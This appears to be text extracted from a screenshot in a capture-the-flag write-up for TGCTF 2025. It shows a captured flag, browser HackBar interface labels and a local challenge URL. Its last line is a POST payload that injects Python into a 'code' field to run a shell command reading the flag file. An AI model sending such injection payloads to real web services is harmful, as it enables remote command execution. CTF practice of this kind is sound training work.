 1 TGCTF{0bf7b5dc-6a1c-84bb-c6da-267dc78c0cd6}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus Cookie-Editor h4ck3r axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1:57275/yiyi
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=__import__('os').popen('nl /flagggggg_tgctf2025_asjdklalkcnkjassjhdlk').read()